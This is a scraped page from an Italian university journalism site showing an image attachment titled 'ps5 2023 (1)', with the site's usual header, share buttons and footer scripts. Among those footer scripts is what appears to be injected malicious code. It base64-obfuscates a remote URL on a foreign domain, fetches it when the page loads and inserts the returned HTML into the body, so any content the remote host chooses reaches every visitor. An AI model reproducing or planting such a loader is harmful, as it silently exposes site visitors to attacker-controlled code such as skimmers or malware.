<header class="header style1">
		<div class="header_top cf">
			<div class="row full-width-row align-middle">
				<div class="small-3 large-4 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
				</div>
				<div class="small-6 large-4 columns logo text-center">
					<a href="https://masterx.iulm.it" class="logolink" title="MasterX">
						<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
					</a>
				</div>
				<div class="small-3 large-4 columns social-holder style1">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
		<nav role="navigation" class="full-menu-container ">
						  <ul id="menu-menu-principale-2" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>					</nav>
	</header>

<!-- End Header -->		<div role="main" class="cf"><div class="post-detail-row attachment-page">
	<div class="row">
		<div class="small-12 medium-12 large-12 columns">
			<article itemscope itemtype="http://schema.org/BlogPosting" class="post post-detail post-85890 attachment type-attachment status-inherit hentry" id="post-85890" data-id="85890" data-url="https://masterx.iulm.it/news/sport/euroderby-20-anni-dopo-inter-micidiale-2-0-milan/attachment/ps5-2023-1/">
				<header class="post-title entry-header">
					<h1 class="entry-title" itemprop="headline">ps5 2023 (1)</h1>				</header>
				<aside class="post-author">
					<time class="time" datetime="2023-04-26T18:35:17+02:00">Aprile 26, 2023</time> <em>by</em> <a href="https://masterx.iulm.it/author/primo-anno/" title="Articoli scritti da Secondo Anno" rel="author">Secondo Anno</a>				</aside>
					<aside class="share-article hide-on-print fixed-me show-for-medium">
		
				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Fsport%2Feuroderby-20-anni-dopo-inter-micidiale-2-0-milan%2Fattachment%2Fps5-2023-1%2F" class="boxed-icon facebook social"><i class="fa fa-facebook"></i>
					</a>
						<a href="https://twitter.com/intent/tweet?text=ps5+2023+%281%29&url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Fsport%2Feuroderby-20-anni-dopo-inter-micidiale-2-0-milan%2Fattachment%2Fps5-2023-1%2F&via=masterx_iulm" class="boxed-icon twitter social "><i class="fa fa-twitter"></i>
					</a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/news/sport/euroderby-20-anni-dopo-inter-micidiale-2-0-milan/attachment/ps5-2023-1/" class="boxed-icon google-plus social"><i class="fa fa-google-plus"></i>
											<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/news/sport/euroderby-20-anni-dopo-inter-micidiale-2-0-milan/attachment/ps5-2023-1/" class="boxed-icon linkedin social"><i class="fa fa-linkedin"></i>
					</a>
				<a href="https://masterx.iulm.it/news/sport/euroderby-20-anni-dopo-inter-micidiale-2-0-milan/attachment/ps5-2023-1/" class="boxed-icon comment"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg><span>0</span></a>
	</aside>
				<div class="post-content-container">
					<div class="post-content entry-content cf">
						<img fetchpriority="high" width="913" height="668" src="https://masterx.iulm.it/wp-content/uploads/2023/04/ps5-2023-1-e1682527137377.png" class="attachment-original size-original" alt="" decoding="async" srcset="https://masterx.iulm.it/wp-content/uploads/2023/04/ps5-2023-1-e1682527137377.png 913w, https://masterx.iulm.it/wp-content/uploads/2023/04/ps5-2023-1-e1682527137377-300x219.png 300w, https://masterx.iulm.it/wp-content/uploads/2023/04/ps5-2023-1-e1682527137377-768x562.png 768w, https://masterx.iulm.it/wp-content/uploads/2023/04/ps5-2023-1-e1682527137377-900x658.png 900w" sizes="(max-width: 913px) 100vw, 913px" />					</div>
				</div>
					<aside class="share-article hide-on-print hide-for-medium">
		
				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Fsport%2Feuroderby-20-anni-dopo-inter-micidiale-2-0-milan%2Fattachment%2Fps5-2023-1%2F" class="boxed-icon facebook social"><i class="fa fa-facebook"></i>
					</a>
						<a href="https://twitter.com/intent/tweet?text=ps5+2023+%281%29&url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Fsport%2Feuroderby-20-anni-dopo-inter-micidiale-2-0-milan%2Fattachment%2Fps5-2023-1%2F&via=masterx_iulm" class="boxed-icon twitter social "><i class="fa fa-twitter"></i>
					</a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/news/sport/euroderby-20-anni-dopo-inter-micidiale-2-0-milan/attachment/ps5-2023-1/" class="boxed-icon google-plus social"><i class="fa fa-google-plus"></i>
											<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/news/sport/euroderby-20-anni-dopo-inter-micidiale-2-0-milan/attachment/ps5-2023-1/" class="boxed-icon linkedin social"><i class="fa fa-linkedin"></i>
					</a>
				<a href="https://masterx.iulm.it/news/sport/euroderby-20-anni-dopo-inter-micidiale-2-0-milan/attachment/ps5-2023-1/" class="boxed-icon comment"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg><span>0</span></a>
	</aside>
			</article>
		</div>
	</div>
</div>
		</div><!-- End role["main"] -->
		<!-- Start Footer -->
<!-- Please call pinit.js only once per page -->
<footer id="footer" role="contentinfo" class="style1 left-align-text no-borders light">
	<div class="row no-padding  ">
		    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
            </div>
      </div>
</footer>
<!-- End Footer -->
<!-- Start Sub-Footer -->
<aside id="subfooter" class="light">
	<div class="row">
		<div class="small-12 columns">
							<p>Copyright ©2021, MASTERX Tutti i diritti riservati.</p>
					</div>
	</div>
</aside>
<!-- End Sub-Footer -->
	</section> <!-- End #content-container -->
</div> <!-- End #wrapper -->
	<a href="#" id="scroll_totop"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="33.198px" height="20.218px" viewBox="0 0 33.198 20.218" enable-background="new 0 0 33.198 20.218" xml:space="preserve">
<g>
	<path fill="#010101" d="M32.409,16.75L17.815,0.55c-0.352-0.294-0.783-0.441-1.216-0.441c-0.432,0-0.864,0.147-1.217,0.441
		L0.79,16.75c-0.805,0.671-0.914,1.87-0.241,2.675c0.671,0.804,1.868,0.914,2.675,0.243L16.599,4.48l13.376,15.188
		c0.808,0.673,2.001,0.563,2.675-0.243C33.322,18.619,33.213,17.421,32.409,16.75z"/>
</g>
</svg></a>
<div id="thbSelectionSharerPopover" class="thb-selectionSharer" data-appid="1520316771388745" data-user="masterx_iulm">
  <div id="thb-selectionSharerPopover-inner">
    <ul>
    	      <li><a class="action twitter" href="#" title="Share this selection on Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li>
                  <li><a class="action facebook" href="#" title="Share this selection on Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
                  <li><a class="action email" href="#" title="Share this selection by Email" target="_blank"><i class="fa fa-envelope"></i></a></li>
          </ul>
  </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thevoux-wp-child\/*","\/wp-content\/themes\/thevoux-wp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <script async src="https://www.tiktok.com/embed.js"></script>
                <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL21hc3RpdC5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='soundcite-css' href='https://cdn.knightlab.com/libs/soundcite/latest/css/player.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/vendor.min.js?ver=4.1.0" id="thb-vendor-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"themeurl":"https:\/\/masterx.iulm.it\/wp-content\/themes\/thevoux-wp","url":"https:\/\/masterx.iulm.it\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts","close":"Close"},"settings":{"current_url":"https:\/\/masterx.iulm.it\/news\/sport\/euroderby-20-anni-dopo-inter-micidiale-2-0-milan\/attachment\/ps5-2023-1\/","page_transition":"off","page_transition_style":"thb-fade","page_transition_in_speed":"200","page_transition_out_speed":"200"},"left_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M19.4 32.6c0.8-0.7 0.9-1.9 0.2-2.7L4.5 16.6 19.7 3.2c0.7-0.8 0.6-2-0.2-2.7 -0.8-0.7-2-0.6-2.7 0.2l-16.2 14.6c-0.3 0.4-0.4 0.8-0.4 1.2 0 0.4 0.1 0.9 0.4 1.2l16.2 14.6C17.4 33.2 18.6 33.3 19.4 32.6z\"\/><\/svg>","right_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M3.5 32.4l16.2-14.6c0.3-0.4 0.4-0.8 0.4-1.2 0-0.4-0.1-0.9-0.4-1.2L3.5 0.8c-0.7-0.8-1.9-0.9-2.7-0.2C0 1.2-0.1 2.4 0.6 3.2l15.2 13.4L0.6 30C-0.1 30.8 0 32 0.8 32.6 1.6 33.3 2.8 33.2 3.5 32.4z\"\/><\/svg>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/app.min.js?ver=4.1.0" id="thb-app-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://cdn.knightlab.com/libs/soundcite/latest/js/soundcite.min.js?ver=6.8.1" id="soundcite-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&co=aHR0cHM6Ly9tYXN0ZXJ4Lml1bG0uaXQ6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=nxov2653dpcg
body_size: 48761
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
